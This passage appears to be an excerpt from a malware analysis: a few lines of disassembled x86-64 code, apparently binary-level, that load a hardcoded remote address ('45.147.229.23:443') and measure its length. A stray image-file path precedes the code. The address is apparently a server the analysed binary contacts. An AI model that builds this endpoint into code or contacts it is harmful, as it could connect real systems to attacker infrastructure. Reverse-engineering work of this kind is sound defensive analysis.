 nop
loc_180009364:
mov qword ptr [rsp+590h+var_530], r14
mov qword ptr [rsp+590h+var_528], r14
mov qword ptr [rsp+590h+var_528], 0Fh
mov qword ptr [rsp+590h+var_530], r14
mov byte ptr [rsp+590h+var_540], 0
lea rdx, a4514722923443 ; "45.147.229.23:443"
cmp byte ptr cs:a4514722923443, 0 ; "45.147.229.23:443"
jnz short loc_180009396
loc_180009396:
or r8, 0FFFFFFFFFFFFFFFFh
nop word ptr [rax+rax+00h]
mov r8, r14
jmp short loc_1800093AA
loc_1800093A0: ; Size
inc r8
cmp byte ptr [rdx+r8], 0
jnz short loc_1800093A0